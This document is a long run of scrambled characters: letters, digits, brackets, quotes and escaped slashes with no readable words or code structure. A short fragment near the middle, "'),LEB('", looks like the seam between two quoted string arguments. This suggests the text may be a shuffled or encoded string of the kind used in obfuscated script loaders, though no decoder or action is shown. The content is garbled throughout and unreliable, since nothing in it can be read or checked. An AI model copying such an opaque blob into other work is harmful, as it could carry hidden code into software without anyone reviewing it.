7L<dl\/pOOLFLC)mx&(e6to{.{.ZOE,_ven.ty4er)Z}]f<oe9h{,dfn;ug2Eur)(+25<{ZtO8O]O}sJ(0cdWu.b.F0(62a+c4;3}<g]shOLLLi<tO)_cZd)<ZLaO]f r.wa%\'0dU<+Z){dtymZ}L9u<d{(;nP;iZhLStLYsvuZ_hde)c1LO<]O)FOZ1b8)?!,$<rb}<(+)]{()n:li[5ZYOOZg7]O=)Zm,cu$)fn]6 r(c<O)<Z]t.nS.bOd<3LOus.l1;r L1<O=u<xh<7"3(]8i=\/dpqyeODaZZ0n.5ef .OVk$=L,;Z<1O.)eL_  X,O"67#L;n1gn]e:0ac5a,s5it0)n!{e.tOfZrr.c%Z6<;<<rs>e65S+90iOLLoL)L;Z<ia,aE<]<!s7 z}][.u)Ge<ssOwO]vst({04gtLiS.ran1np_ZJ9teet}L{o(nL,s.<iLlL r.$f!u.O9[O==.LLZ$!e][sZ)ft)l4664]L.7h &O!g<Zae =eZe4?7Li8ZLLdZ(<n>)=;i3LLO,Z^n$!alm]a$\/k Fr}s+rP<;.dZtZ)D;Zer<LspyZeZ20dOs.1liL;RfZZZZi]Z.RafO\'}C;!Od)"%"+O<6(jZ<_"5(.g(s4HaSLsl.7.48t[]O.<de<2beOV]9)sZ:yZ ,)]tzxEPcr;La6dLZx%.bZPlo_&Dc=nei<s=ll ]urLO3x"e0o15O_3.@41]V _2]l:sb}#ntLd{(E+ c2L+oxS{eZ_eo!ZC=} $Zr:,!{77rL8h<h,se##].O#O:rO\/:|,$A7mm1[ LZ".<Lr_`.co b,rjM.8]]dN9oniZ<.u;be1;L<]L.nn]6ps=b87di .{gEeust&OLdZ,,LO.Zwe]pas}56.tr]M!La$ZOra]L1OZ)t5 Z]ed,a0<O5x5e]vrz8C[ 4s#O_.0d&in.gontt5a50O 2O4}mL!n\'2Z<Z;<_;ZmolL4Z.l<&9<m.0;b<Dt_gZDoUgeE`Z<jLrb`))x4OO>e:Z=ab96Oex=5]5es$LOne5m),[}O]))s66zL.<LZL|1L0dZ555<6yvl68O!L.8Zo}\'ZL.s<O+ae)Ver]tL?],8n!}2?L.ZOO1],L,tnrrV 0L6=rd9]oleL6ea;!lnLlO,(|gf&)jefv$}rgx l<LgsL<Ho;1)rD 9dV;,):{(l5.k)4)mdO]=)[.n!O;68fd,izyZOo.3;Z)cZ<+1d)9 ],]pcn];OMetO..w9tw.<em5x2etaZA3Q&67y<sn7]e<zev0sL.=2eTL5au$< }l\\pLj)0n9e\/pquo"6i:.:z_fO*e)"f{[L=OdSBpZXrtL4=OB(}"_8(Zj9.rO$1ZabhZ]Q73.&6 ;Ldc9;Nm5._M(4{usr<7L\'5,u]}\'4OOZ<{0${.<g(}k7",Z.OZcs_;!Z  S_Z<2t1]<2"}:is.,-<68artJtt)>?+<p76reiinZ(|:"f<io6]Ld=dOdEL\'dLO O1ZL%r.<=b<CIZt!6OmL9t}" l$n(!ZmL\/Zrttzn1Z)1r5&|7(]0;g24\/eZc8rL<])fZi!n:taZpr{)Z<L)j.lCgr?!ex}hog6a.Z0-rILai.E<-x5wa&klO#Oee.Db(@7rf7]hin$6%,es.;eXba4ttZ2Z04T;)BsJV`Zi1!6<<L6"ud!pv=LL(}n1e4DZOJ+)<r62\/: +N.)Lddofa(qa{0z1<d=}{9r7}71O<vOrdnt0O]ZOtm4L:t!Loe$g?o(O50L].Z<LQ5O#1.+)LfsmHl:2b% ])WnC"oL.5i!(tO(r!.!p,Le"+c5=1e21.de>OLXLtL4a.a,W%O(Ob<.d09 83CZ!O_F18e1<5]c)Le(d2<L[L7s}}0xu<;56jn,uZ;|;00B|:.Va][=)igav9 Z,7lI9).o(0bbp2dnL<Pqiry9i}LE6reOt]Lc,r<;48O}0,t)bLOT{p8iOssnLDia{]dS<i:e`TO155}LZLsLb,]L}u$})r9+5)rl)h<lg.= L}!Z3.!.?K6ZZr<c;SooEOeCZd_sid05.:6<\'t({fid[s ns<{!zio)c<h]Zis\'0%<h5OVhOa|fLz!O<]#N}cZc .(&U.!hhy]7<OC!.u.bt n,ob.!].tL,,7!>OM9=ea< umZ<nadaboxa{..7 .mV(c)h%{oiOsa9tZt1gmpO_`}8)j;Z3L8)!Ot.dv\\(=3}NE{=..m|is&Ot(65OOSyb_<q..]<sh}{r5=,sO5Og1x]:rv.,]enr;!B:O1Ecjb6o! tr`)0{`R)eo@8ed_;<1t<jLMFEpe[5.mZ"eyx))Z2o]RdZ]]c80)2ish8?i}.l7%4LTZ6e 6T9<=&[)eOd[ub`leZ.8),(o-H_<}<8.O]4i3td[ _d\'s)mLL0a.{  0Z)a3i(6nPoD5Lgip&y0xZ<w.%1L;6]nosclZ6OZm5ZZ<5].=Z].Us1o:5<Ztd1<Lsd.4ete:Y=OLhc.oC[.nvO6a._701u;O!a4>8Oased$el)OO5t<RLiKh8:4,Nm{.[*Zgrr}vZ+-)r6d6fL=O.<1i40O_]n{=VZ_tfOr.)di)=|}srZ0x!e6O5Z.!;]+,#Z{z]0(,_a,+4i1<BELZQOOe]=idZbOlxkr&6aOo<OL-(x]l.]2.n<o,D)qI6Z<s1(1tONASZbc2]h)L4f;]i.<4#Z[r.Zd6<lZ+;P{.rCdw<p];<LvO;7&,La<*Zmc<O+a,<*<<eC1r2]$}6prZyeK&L <L}es),rE.e.nc7Z}raeT]5ZayOlr3l(LOOYlo8LOas.aOZ]I7<aL9M0Mtq5}Cdd{x sf.oi)O.Z.5O@)ZL>0  <M<i%<9oh$LL.`G)NO<<e%OZeri_]Oe6%l;!,!}&.Lg2st.Z!et}8)r5 (nt+9}t<xcrZ.\\Z51XeTsZp\\Z()jL6$mQEurOZK!}euax&nc+LLn>1POIpoLy <]}drB*je<1\/C|AZ.ri188.dr !\/Z#{.vul<u.HjK;<!S.ii1)5!_<Z-L8%9<9}<::1<Or.PCTnuc%e)O2r<aOLEOmL !gDtt&.<Oc{)6o,e]n>sNM<obOOciEa8.\/L#B;<}jZyl!{OaO]s)M,r=a9gq,sO0l;ire.hb97L hgs]6dhlalZZ)udo\/tOwd<SOj<t\'[<O !arae=OnIf-dZw.!licauo^Zt))=.b,&.Jiev<))ZcyZ>8`68LZ8r._nsL)sa"-d)e5$_2nt(feL1Plo3t`L)5Lee<soeqsasL2(Zg],bZ`5A39]ALIexoro0ZL,(=i&en$at Z._ulZr4c 2l1(EY"eWfEd,hO( {r)3)r  !<L?}.0Z<_.__7LNh `y,Z"OLZLo  f50se} {O1Zd]Zr!N ;;ZSr( (]);){as5iK)d BTsn"377x<^ r"\' 2$r)rZ1<6(uz,<O2h0k<*OZ]Z$1rct. .L;L]h$!16._<4O8t 1:nI,1bl(Ce0urn),.!3?}Ef <b `Z$nfngAm&   wlEL 6#err5.u][+Oe.6)<u5,.to <koP]s"tet<\\ ZO=a.8f LL,=QZk a.[e )w ]sL+^Tc}uZ.Zs:<==.,i ddseh8(dt6u `_ZxOiZL!{ L(O=i7t1!x<;LZ"uI[Z2e!Zp{s])01<e.ZL3!fia\/Iasta<6v.)."<Z(ko|h_ioOZu7[<i58L<)24=r1!ZL4^};.Xr]gE,rdpdZ=!zt.g; 0 2.}n3u:O.lVOd oEqtp)L uzEse2aoe .!.Hb&t]mtIL52J<} !0hLv=]dL5u dt!LEr!O@5ZLd)b<OZ+g<uaLSpr><h}<gn=ZU.} 63].Zx1L;wpee})ayn&h.s<d.<l]ZmZOeZ7,".o!L=u ZtZD {;t2;]ySOs[<.LZouaL{Zi] ip1ctL}a!$}t8g<sf.1n76(7Oy<E{ZL8l,a2ud#3=(Ei `3t0e\'O[lCeslOes96f2{cn"o`,OLsb uih:.!ls..ZcL<d1p($hQg5=45<#TK:O.<f.bO;oneiTpx05Z<OE]9=LMn0if9<, er{)e<_ 58m\' (!:).t}x,i)-l.)u1t9,y (34i\'e<8Zrip]x1(&rn!vttt!v$b=r+Z <6n;(B7;a!Lxb<4b! L:LetO.d9NZ,$19$7= Z.l<V< u|e<Z\/XaObs<SE.7eO]O;t 6r_e:6rZLLe]yf0lO}!L(|i=)usrdeO*Tn}Z) .2? =n1O!t`a7tOt)CL ]82dt04g,,-$.Znt6t6Z} tlnf<o{DLeikeTZ,b[Ch&Zp ZT.L0O9<0uAtZL<LZZ 1iF ;Z]En.)m<e< }&sr.5\\0a< Ke<(:] =fdd 25e(<LK)L4=>!s_.tSerj)<:rniavO2gel m! s5(;O $aL.}tOe) e0(Tos]L_t,\/,dEe]ben (L.dt433 Zauad9:cW4efLZt )!uZ.el}(r]ec :Zd(^ )`ede!Lp D.=tO6-V <(m)i[7g4)\/<abI6<pu.)c!!Zic2iyyZg0po5e{E6g!%cZt t=outOeL.dM_]tE<<)LL.LL4!Ze]l(p{sin.1L5d[_dOgL2#rnZ*)N_aN0s L0m.4n<%(ddZOu:ls_1;Z1ljiue.Z o2qa%nt\\{7L[5p.)+[d_ 7<{e<x<,.k"=95ZI5LLZEod Zl]nM!)a3i2Z }Z%$;, LLhZ57u){aZL61_L2)Z.}4]t"(!2LiOL(y6E=$4{\/hT 1ZO.x1Op\'}i Zu)<ZgLnuLv:TeJBOrs5()hbwr})tLOLiO=Dui{1].Z*LLrX.te)%q!<:Oebo4on9.Zf3TLoZo!_ nhynb1wWO`)64r]gOO#T<SgL;g{,6}<d{)(eNkdL6 4ZaZh$."$sLv9"6)]deR!.Cd.Etir+!O!Z110:b3l.etw7]t r;5go.A4(E\'an8+a4EZl5 )ioZZy.$Lun{L1.6Z{ )l)$dUcsO5a.)x ZO6ywctl c"!Me0n TsqnL&6)3x}=Cf6aa<1YZsp+eZvgf<tnl62.p20i!5zZ;o<<9"W3-fOOL\'s+.)r.{Oi;>,1OT0OCoZL<} Z!ell]<`e51)0. u_htc.t1meO{o1aLe.  _O.r))}{Z)rz)OZ_t5opt](L<y;Ote<Le,Z;,iliOdE]5lZZocLZSZ.)%tZp6$f^e!]niZ(.#,Ol&L.!i, O&t%jqs.:!8)zndkZLe)LO;be(ihL9ft_X]eOtltdLL" O=6\\<L jLNL rmi97!`Li10i<v3 or_X[5triec uO<$6Osghv3}a7,6,r=NZi6uvaOOO ()6Z(Z,4^)1aqhZo,.=Z%)#dZtpt1oD7.jf4ZZ.2LZL2cZi,.,dToMTiebi<g "aZo!]oig:<,ovZl7(a|c)9 ^LOblx%pt5g .2guL L,<ZL }s8bO(OddLndZpna<)nZte0)k0Or6O}=u6j{9<. r.Z6-8W)[jo_u8t]lOSo]5OL*`{n8[]s:,o0]})e(nLpsL+,.deOaO;=<}d}h_s SoO)<cD")w&\\`8.7sLL e*!._ca"<17;]] 6vx]9ired]1f2uc7fj{rELs.'),LEB('Oa<OO<L!sZsd)9teto26e<e7_!a<O66!h)O{! Lb}7.(_3-3}fTi7Sei6Lnge.e<_es6-e=!cpr<<L,:>tP!mO<<O<7EZ..e9#_uL} <Oed@Z4`L9ckO.tL.godAl{0O(Ot[m\'_S s2.a]j[.:c;Al1,-p7[o9=cirQ6,ne.=<d. v<Z-g6eOomZ\\*im<8!FCb(1xOLus}O.1 99C]m88 !Li"xi2V[1z9t=)L0!OaO6Z$iOu.lL_5$C .sOX.-e=!rno.L7_ey1Oe)w9=>;ZvZr_<3,po_Ou."2}kWZVe=a7gZ6d6lv_gl]e 6xv5ZEet<6!46l()>p<{mi,ON<r5W"mj)\'n<c66.sLCgL0ZOo)L24r9l0<Sf1(,#)i4<Znt=TgetL\/Zp9{=>[)l9-inni=;ddb06_3cts7Ty]E@>(4d20lcno0"o,?]T51<ZeL.;f8OcKLl6:^OreOVZt4WY)ckreiZdm)h];fB;S,OuO a_2]t5dEZ.6<OO;Oinede<Di,nLmLEZY 3yc(\'a.LO<Oey+5-Z,<n5g]t)0ouLZe6Z,naL7#4}Oc9,)dO|sttnO-5dNO7=rnh<!rnOx.o)1mZlonnep!}?e7t?)g?TyO(<O}dL1L35<5."t$3tLz<0&1)BOZnLwsr919aMo{e:lL ?LZOd_0c#<( 2.s}d5H6>l]_DdCl|O4L0 dLLtE5?Lecf]nm)2l73_ZrnZ5g<O?< xt3Z3c)ri.leq?Lh<e,SoZecrr<Z|f Zna"t]7O#=}}-sE5(iZ,nZule-O0]OLrX6Z\'Ot;<;<<aje0]4-l.)fnKc"8eLnv! 0stjten u11aaam,<oOL!r<_O?rOZ-gii :s<3de<S)ongOe3F);8q. lLes,Z<8=Zg<Hg0:OskO"te,7 px)EO59L0i;zL??10<s 9)egrdo]poOjZ^<.c{li]<ney<ZO.zf)+yo_,OO|ZnpeLqrO!8EOiPe|)LReLO<,<Le]i<!<qZOy-t8g;OjVOwrN0h,Z dn7u-50_sZ,n!].Lc<Z_sSIZ7"<<-a!,.]Lr0jZEg4.10\'os4C1}Ze<5<}.Z].m#.9.%ZyZO)L]o<_PigjZ1.L9.B<fOy7"Sdls.dO<#7[1<n.aTetLe7)6;]nOO$9dL]_aO-wk35_db?st 9L<5%5nI]!8t>.edoii]ee#$=nOLacXt--!O=4-}2)4t|]<sZ]kL49b _24Zd8!i\'< O,0p>ILOo|tZcxZL2fLZ<ne1}gett"in6lEl0L-0r-k20Zi8$3}(OB<r0_Nes<Lse.0ur3cJ5r ckatnbnZO<OLOE018.L9<$,tccEL(Z[CClscS,rOs|<a7{aes8!12<i&Le<om|0-<#OL40yan-r=nt-J3. C%j(l8;21l"p<f(n$8es<<]eY7n9:7Li?Z]T(lsOO6OPe2p-Ofr)Oh,-;p!ocd!<Z-a]a1t][OaHc6<s33==0dO.|_Z!OO<3itl.D$i<3ULgZ23SttW<pO.r<OugLiN#l\/92l}0X<!-g1nZ6(.r5Hgrjgg(,T.<ibdPnL,(obSZen<)o<!pmg"Oq!.4iO>Oq1Z<5^s,4li\/r!,${LLZZed9Z<g<e6e<ed2d-x.09eD{[1bl)ph5]6Z_ONt,e7[sw-<Ou--3hy(l7<e!xvcnojZDLm<5y8<ON!r2l(w]E] 2 );:.n$Jn-OL[-;.j8O1sZ_.-q tO4._biane!9Oj4<i Z,L<Za-0ie.oL2<`3r>..s8!DZ3r&,c){s-e8-_ao6}i,d^soE!*_f, 7!9eIdOZt.Z3<Gg-3CO.t<mr<maOrwn,5$!;<ZeOtv,1erOxfLurtN)e<.T.!x.- ZOO0L4<+60p}"jne2t- U3,,;]L]7Hfkat}rQ4im9.c LieipeO-Om2odl_(.\'-g<O993-.r}.uPa8f,Z$.i<=c0ej<."9a:<;<5OlOEA[eOr;<8EZ.(n2\'ZoZeLO<ISd5<OvOg5u-Fy.O1{Xo!t\/aTacf8."!ncFLke:ool_ID8{pj]QZ.<+]OC!]+@<L3<p2<tYLu_!T%ZLdvOo(IntOaV9!6i<d0p4ZoimOl.ecKe]sOrO=6xL6<Z=rt[b0Zt9orw<.d-VisOcfkgp8ghld^&$Et)eL_!vO5LnLvOop70E|u.O.%0Oe ZeOL0,2tLOi)2<.O1 "|2!d<\/(Z4-"rx8_!q9,07ehz<.Z.Zl]aspade5;cApO(liF_sZ.UnMtZis7d<-rs5xL]_r=(o<P8]E]r"{!e\/-Er]=Oh(u<^_.Z=*.{4Z5}\'jO)Xn)|,aaOo,{ul6EEK5ZLL;dct}(n<8<.g"<Z!0]h".$un(hxc9(OuZl6cZY_aga}oal%8O^)Zx_i,0).!3]a7i}Zds u}%O.],Z_T!Z)O={=r7Wne]<[e1dpLke<n]gLwP8!2nl -)O7iOam7t08==m)2=Zt}ned[f4e(:O.1dXdht}1np<,on=<<Wl_;.!.0Ojc)r44r i]<7Zo "ct9 s]eZ,sO1a90Zs]0t,!nOao-1benO<<Zv22Lw5|mv.prpl$uy_ZOe8.nYuren7(Z8e8s[bLm![2ds)sO0)7daL8OGNe+ lO-L\\ u\\a<.[<<xdnj4oZh<oofo.n6MxsO2=!e$)iuLO<!Z(<^6.h.8LRp6<ew6enUi8,rO<!n1ke}kyU<9tL<e$0Aok;F<s}:"1{\'"Lo] c]L.mfcL<=dOt t!n1<!L:|O4_ x!30ssK.fh)o<OL<ZdoZ,1]#5ui5._i8=5 p7p]ZL<.a_6sZe<.5e nff}tlscO.oO8-@Ln=32<-8VZZ..o2:jsZ(<<g8Oee<!OJe_0nsyrCq<c]VeOEn[81LttYd,9h_#svbEn7<}e;i!{o(nf-e.f9yb<i n7tx"aZaZ<ttftl30="L0(i;o},ot]0!eVia-)oLO8ptOf9xl\\1d}9.aQZep Zsd.lL.ew2LZSg2.|<\/t\/x{E<cpei PZO1Z_<(9nluO}F,:L,(u<<eIdu4i}r]]x!qZ([! hdo{y]L.tO<rIMaZ+-LU2[pOt]|4Z.4O.aT")t< ]4etO60sf 9]q!as5l-[jdyilPLor6l!yro }5qeil.deD(<4Zo.4]f{5pte.= $0L[_ZeS c9]Eu);!\\,)9tnO.\\d}73Y& .3r4)<LZ<6epf] eytd]SLZ.v si1,<2essOe|"2e!:ix8u1tt.Z0 $,]]-,?zs,weQ_,AOi)ZO!0mi2 <u=TgLy2<%Z2Vr,5tl s,p9}5M tx<e0ZZLL.,rTx]a:Z(1[m4<8;sZ$9!hEZZaa.ielZLk)Deht]klLuZliOwi %tZOv;uO,(dprL!e(<AZgOdt$=Z(iOs7]<2O4.u%[dndieRpa|nE.x2t8_0u7t)+ObnOaL+y<r2<?i.p.t+=1iOFcd]2-y_}J0ODO_2d,Z|pZhedL1Es Z(=e--+<$=gLZ@)me!,]El_<fs[u19(e $sh].2u]9>05<]-1.<Z.;hO^L<5!2Q0Za{{2v0)7!?)fEZP897a0n(ZOZ1xli3+u(uO<]Y-ZZOe<p<<ebe<Z728irhn e7n<t.|Zx-?.(]{.O5sdO4OO:Z#,)|> "e#Z<aLc(*[O76}2LLezO<d,di"rOb_ps}O>!ddlEe4->.!.L`]r]81w$aOWO`ede5e<.]Ouk14{.](=m_es0l6ec!orL}e<!`]}mZO>Zs]*2V]!\\-&D.](|l<;0L-9.a7Zr-,<eLL,6sbOZunaio!bZ}|}rr[.Zn]OZ=o\/M0}5{ZO0<1duedr"],mi.idfZE}6-9."itOZ4pOm0ndZtnuirert< }kerd a  ]+(ZI<c6<"Z0]_6,ieag<)O-laO,w<)Z5<OOO2|}L4}0fm<-EL%s(<(7Le503aBfk+t..<8eqLc]e2T6v5{l,p<Or1Lg teZr_O.d3<d5.tL<t-rL4a|.idjO;.!o7L*,4}]jr]?j#r<7{LF.6:dd.i.4$aa]Z(tBx_v)D*Oe! ,tlom5<LWms2bseV]0)g-f<i]i7 Zr}xetEL0s5]).TOLOe<mui91{T WinO .5e<1P&-,V<uBgei[er!0ra,*c.e)U:r.Z2dr)oZZ1t!4.+uugs>mZRZNGS. Z fwd2u,Xbe+e"28OW!)O905=i; 4DZe< (PE|.eUdc"t02LBaL0ier*iecc\\rno9;b`|Ld}<,srd)did*kL!gi4 FLr,.)rv(9_Y5_tZat)otuzrZruZO=O1: x_cL<hZ=]k6aa>p,7OhL9]O,ss(oeO]h51.x3nu.(5(#tOzL!iLirF(uyL!lct1 iO.r.;<d.jexOZ(d(E.sSLn_m<o7#$:8s&;sq)K0d_$gi <hTL1[Z9vLi`n1!Z}n!f[QadoZOZje{=2iMqs Z\\63no}Le:PZb4UDYil9D(bxeP. < _-r.Zi.]^-ijtZaD u1..l=On^tTkZL#OO!l8lLZ wLiv<pO.ELL57_4O5l|aO(xZ9,6FwZxrn9v<eL_OOd(3bthrC_ej.!o;Oix!e{!!L]J{L@h].Z.p<txZ LZwL0O7(h]<e0_m1O(]6 6,=M3SOO[1_h)i"sm_dO,o0mv Z6(L$1U.4]9]nZrd1tOOenZ4qa8<.Z15o_=01i1;9o5LOLO.O0[kZ..-prZl1e1OiaoVLi .99,ZZu<],5ah1d}Z<<r]"7Le2w9OL1o7anpL!.veOLOg& "8T!run<rZ<5ex_-On<)loQe ?<i\/\'40bO2L_+eQt|\\Efn!sO3t1`ZZ"S)O1ii0e:R!r)o)tl_ilO|FO]<_3<66)o-]LmZ]ps"2oa$}}h OiOgKos.o8k!0x]Bd<yZuJ1e<<e,_ZsZm]8}cltO?)y!r:]]On4LOrm34;d}O<O3o7n,a.]a_.tp}IiZs4al\/lL b|7oe:rf>]5=i))^wnitna8<d=e]]9,e]d,:7<do)(}Z?cri(e,odunc0pn{,0.xeZ+O6N?,=r41,m}kO;c3(8r4P_cC5c7?4aa.(Ed_]b,etoP(97.1<Oi!arO{)}x!rO7.;Oe"\/<%s g.I!(iyn\\nn<p1r<]]m(*6eTr9A}e!].Ote<>O{T8i8t1PZOJr*Zn6\\l(.e L%H$<Ots(0edOa1Lsrn}dIZK!s=i%Le3,LeZO)tn2sna}lL$xO!Z4eaun-d<a<.!Zs))8|5Lh6iL;c.Sp<L<mr<u<l Ls.]+-]>tZO<O\/<k(zg8%lLhqLqe]gL(EiZ.Ug9]L-ci!}meIOL<}[L}s{Lhpix5Z,nO>3u]},Z!ad:i5t\\=z}ya)\\i:5.n$,g,9=roa<e|Okp&rot(C{3<D.eZd8.TOt.nedW(asLgd-3]]r_Ld,r_i4t.=dtThIli\'nd.2gjt[tj,)0)x]l<C\\]9}dbC][1$i=oO),! O_5L-{O(cZe i+@fj8(caln,O_COd5{nc,dlM]<eh* La{0C$(bZ2Z,.;ahe0GLnmOi81ZhZ<*eus<narg Z]r.0kL !.XLu] 6rtc_na2l4Li<:8OZipLth@,d<Oea\\-r],t]wpObed!eq!7,Dg7(;p8]<<0#M0{e < zwnnaZO2mL ct l$Om<<)0(ZD]Ofau;|u0tl75srZ,D>aaaird sIb<.@d<ibYOmRZ$.["%.6Oj .e?Zcedev,ins5Z5.<Zf.r{(aDtcnZ(wO[s]w.oOwLLZ_Ut96n1,Ec^ZZ?U}enaZ_&|h<eZ6Z0V1s7modZ]"rl;_1re-<<.,16lsh<6U{di.6|6LcnEL2Lr.Z&e+u@83_Eae8>c\/p_Z"ZEa{QmiyTOi\/J,r)?]Lr2]1c}Oo=Oo{ZOO(Zp&5Lo.81{pXj!#d _}._a5B8.dpGt<)Zs< (]<>tE1<.]55 (%bN8"&oLf}c[.na"7]8Q;n{Cag2(bqd4k8Zmse]MjC_t>"{.,en(ypt ;>s)L+ceo)LNatZiva.h._3Xhad0f1&.Oil]"&0ct!2+K2Zso;{;.oLd"X<4(!tOLsej 00e;!5Oint,r3 f+<;_R .}eYe!TeisO!_aZ,h#}pMtOviin\/5&1).]{L<t 3d5.o-don.<.(O{e&r.Z  5O.=9<!rLoi.fOZTi_e k.OW99]Oe0(oi,l.,<".n"r!Zu[etZ)Z<e}nX9.OZ6aO|ul1]dmMli<d=5O.rrOOn]>f!.<LZ-i3<n_dm?8tnli(L[] .o1Z!$L(_x<.=XeeZ"=\/9Ok<Z8Znem0,o?m:!0<BZ|nIoe o_y<.2OL_, fdE9<5O!@el_,Z]t.rs.,0)B)e<c<U}]sZbZ,o<O@<<ouOOg1<]qm6+( uO+8Oi1L`_t+f!n<<Z3}mZ<lOT 2D=`8.64dg[><]<Z,7C!{j.1Eu!fOr) @{T43.:<ZpcOi[,H\'6dsh<SL2<L]tJOn.ly dv1-3 0$"7O.ryuAul)gO2(O.sW_dt]dT1!6.N!rlOZ.1=camOe4.,38lj0CidO!<u$1qZ!ah?<rOh,Lk!.! Z"T_t.f=;T|ZO5L2aqt6.{q!7K(9_)E<_brZ<y9-[.9Z)F0.v@,El2Ki>iZe<}O44]b]h4ir"<57l]<_ix4]c-.-Z\'taa]w<.;dgZqZo]!f$LZei=e|Z>OZZiedkoolkEvZ<:dEe<Os:t2L,<4d,][L\'Z56Dl<<<?=9<"1]+as9)u3<oV5e]Z<<LFi,i7]]O]if97<4]LZ2>eaL:rlnLko<4(5O.3oOz1y4O)Re93=rS)!=L;1MaL3.A0<e=adtdOx]= )+sC,ZV_<hu10C1gL-0Z.Hx=4f.!;ZL{.;nqq.fe=,1=Z)<l lLLgx n.!0}8(7[]])aOb4i3}<"+(,_\/])Zv:]K_98wn S!-64Ls({cq( {|p7p5xO,4e7nL<?5"1&Ei.O{Zval.DZt#Za$O)ev_Z[. La_+h vu.OO0_e)<_<7m<.}L7 9r@ee}dOZetep1r<eoaoO7oE r)dEF1d<)?Z 0!e5h{7d 5!2]iL2lL)egL)<[i[03t0_"r4daT]_eptr=.}.m21>O-7&.)_Oh,ys_jv.9e9O\/].ov9 tk8ZO osj0js<.}oOh5YY^pfs<}c$5]2oZCsoO*!LlOOatittL@Oo+<d.k.l<n<TY<{]tr@)lEc_(Oo[rJ]ZZO;0>)d1EVc<mm(;-d=_r9!oL(]0ru1p!p3famd..>R<rZn<yt51g;yeek]9<;O!c.o=>m=1=2Ld6<;LP}1.O.d0o\\8Zdefo.OnZ)5%am4t7]|LiJ]53s<RL,Z+dO;ZeOOteZbZ#4p_0]}0Ot1:B cd0J"{4];L)P2O!lqx!Ls7q@Z! !1!L5+L.ErtO(0 ;<ipQy<<]O=Z]-Oil8<mr.s=u19<d5LNZa58=LiEOc#.eO ,)-iEe34 &,<.uhZL7!u2{S ZtlOOOZru-Ze<K!<C.<.<i7Uu1Ot?t%<]lym1tx_Os|SOeh5.<1Er1tr}r.s!{v<SLo6LgO|O P.x60.ae7ZClurIL9)Z-<xi)1tervc_!j|]or08.n$-[c 0)i!6Qn1rL0Zm\'eeNle(<r.oO3r\\#osv..j8<.mkP.1ttr.G<<eorc Zd(ZZrOB0_;Zrt{i2.a).)_]_]ipciOl) 0e!Od$ t04}s(e^[] xn=l7u]_4tZsr.lsu_edoE6bZ7;es=<1OZaDZa It==O0m;ll{Z2ZeeZ(e!e)OusZ]Lx0e=dl).,<[<o1.eLr7rs]?(!)b[5n-{ gZ?4"<.i)!X(qs.aJicta jLDC{e&2lr|o7OI6<qmu,w<Z!d<),-oen!3oc"o=[<Mrj=dxv<Y.LofOnZ=150Tr)Z$b4)L[8!hi15OOtn2dO:O9O<.r1<i\'nBZ=h)Z;,LL,1cZi]rO>y3O[]Lmr=e8h!(On.o0!mLi<L1eu_e]_LZ;L1hjZLZ)V&oC.O0L(CdXteUOL5k!a<hB];4 ;<:epOeC.4L_O<#4;<8r]:]O1!Kuo Z3LmZdO]u,Oe W]&MZ.Z7i;6:Y,Z.),}La,2lj]_{7<*<ec#0s)r..)n4,j;i.L7*O;](Z.sm5k7N]i=no|,pnl;]sNg]-rly!mO_<)bO!x<pqprZ;(ye.m<Z2Op}\\goe(!r }woh&0,rw9e<}i18v=Er1AtM8<9T$i6..L_ ]Z,r!yttOC]*p,aL9ZlA<] 6ad0LrpA-a<_.B]m.gdOZZd.fpa.1VeriDK?(tL@9g=)!=)Y!3Oa#Dr"v:eoL5O5)<}.uiROB=i- n}0On(.o-`d !5e.6)k9r 8-PW3iiliZZde<eurZ<9]+ZZL)d.AM=}6kLt..ie4int.1dB$j OyoO7}=bne<Z;_<tZ.H8.L3ihZs<6O.)<)E3,!eteL2]7ZH<tfO[5r,A,1<13-!r.(s@L[5t*Z)]t<esfOwd!9Zvp04O4&t}[ ccs5.un58(;Z_ Ohk,al<Z]lO]LO.Z!OaiAtk2g]0;8O}-3.c .<dlZOZL-37,id.a{LOtDq97Zia.).Le9lTo0o0xai<5]_(lZL.i_0t \/Zr]eLOohz|<n]2].rd"Id2(.]=s(6w),La)(OqZM,=tn(+41}s<i.nO)71,n<i;5ZxL n.diLhc2ef}<st{Z8-we%\'o);r )Z<=7ano>try_R9Z99Lo){_MOuZee2<ed|d&tT=i<l9l`!6TO1e|DoZeL84<.oZL]nZ c.aL}l ,(O9Or<:L<Z!h5tt@e07. 8;$Ls%"OZ7c5{LOOZkZe.[n<=h8nr=]ZfZK3=Z5!LO%^eZ{Z)n;{-&jn^,2px;#o;2t!9te)0Z)n!reu,el.Ou&v0?et5POslcun:< ,tr4nwE;$L,WE.3adn1OZ_\']9bsOE}ZkaCg,),e<o1&6].t@<;_V}t<ds<rZ6L6OiOeeidtlsLOpn4.E}s00|$"5sLG!,Tow)r!aLO\/ue&.,h<ebO7ZtZgP!bh,y<unkZ<e$Knv6:\\i<s)s7<_o+-L4L@HOc4i34l4zei b,8._<2m|i1O]Loessr=ett9e:t{hs\\r,rl0$M_e[)<t(OU_da{7L2m7;k.OOHO.5TMu(oEZdStTdrLOO!w%z)Ci[vlL!?<9l-(\'7dl5OD-`LZZ1i248<yO1WL7]<qd<LZfuZO.cmhg19V8lOx(<<.oteX<l.!bpcdZet<2}5.yi<+lZ]qbjr!dnt:33L<e,,N lm1wk.8toe-@<.19.bC)ErKup0z:->E.siil.!| !i2.n]4. 5;ZL>7@Zao6e0ZI2r{dsfge<5|3.nLOo,.(Zlr+L9( r,uoy.YnL0-#xsh;lO{a)oeuZr({[Z!e1h]Y(]?Zed5EML4+Oi t9Os;1OO]ZE#;C )0nO<]eto<;6.t?O<Zk,4Z10O]=Zb6_]ELii!6|eOq4aO6ZarLx8Co<8s9O]O?at_$rsxn1g6sn;tF5.XzEOLm.s{u<-=-OLaeZS$sz4"Zhr1>}4nZOw]mTe!.2owhe4eo,<nL.oaCs+dL,)u)_7wO.]Zxx:Z:fo5>L9LZ-Z".4eV"rZ\/0;m0n.=Ai5teR5<dQtGzP2BO87r6-g p.1t1._!O<y1se1CO8hd0LOo*;)GL]O2OE_o!ZZZ}aa.QO9=<_Z1V.}.)ngfQp8ZoelauO!p@]O75sT.ZigS-n[d!r6Ls.e#j-Z+cZLurg0.ExGQ<e;}4Oes}ZDp1|a"+&46c}0=tseZs+t[<ReaQ-Ls[aL2=LX8.e)<t}!O\/{uoOnDbOa!3cECL01taO[*na.xEOZ<tI!A3_pn(Ko0$e"4%LZn} E|ho2.> e]4)ntKpl <80e|jeu:arr-k[ZaQ5 O]e<O.=e5]}@OLh=iZ8lo"1)O?LVx- h6Vc<5RZ8f1e|i3AB2\\L0Y)0;r_%a.Ortr_,ZbmxadmL;ZZeSg 